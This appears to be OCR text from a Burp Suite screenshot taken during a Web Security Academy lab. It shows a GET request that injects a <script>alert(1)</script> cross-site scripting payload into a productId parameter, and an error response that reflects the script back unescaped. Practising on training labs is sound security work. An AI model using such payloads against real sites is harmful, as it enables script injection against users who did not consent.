 Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert(1)</script>&
storeId=1 HTTP/1.1
2 Host:
stock.0a2400220362b0f1808c710b008c00d3.web
-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
fkl7fzpznld0LDJCI8P59IZ2pDArm00S; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 59
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>